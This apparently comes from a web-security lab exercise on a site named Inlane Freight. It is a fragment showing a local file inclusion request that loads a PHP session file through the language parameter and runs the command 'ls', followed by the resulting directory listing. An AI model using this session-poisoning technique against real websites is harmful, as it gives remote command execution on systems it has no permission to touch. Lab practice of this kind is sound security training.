 94.237.54.42:37338/index.php?language=/var/lib/php/sessions/sess_giiat46h4vo3robfrnoet7neqf&cmd=ls
Search
Inlane Freight Language
History
CONTAINERS
selected_language|s:29:"en.php es.php image.jpg
index.php style.css ";preference|s:7:"Spanish";
Read More